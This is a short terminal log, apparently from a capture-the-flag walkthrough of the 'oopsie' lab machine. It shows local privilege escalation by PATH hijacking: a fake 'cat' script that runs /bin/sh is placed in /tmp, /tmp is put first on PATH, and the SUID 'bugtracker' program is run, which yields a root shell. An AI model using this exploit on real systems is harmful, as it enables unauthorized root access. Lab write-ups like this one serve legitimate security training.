 robert@oopsie:/tmp$ echo "/bin/sh" > cat
echo "/bin/sh" > cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$ bugtracker
bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 111
111
---------------
# pwd
pwd
/tmp
# whoami
whoami
root
#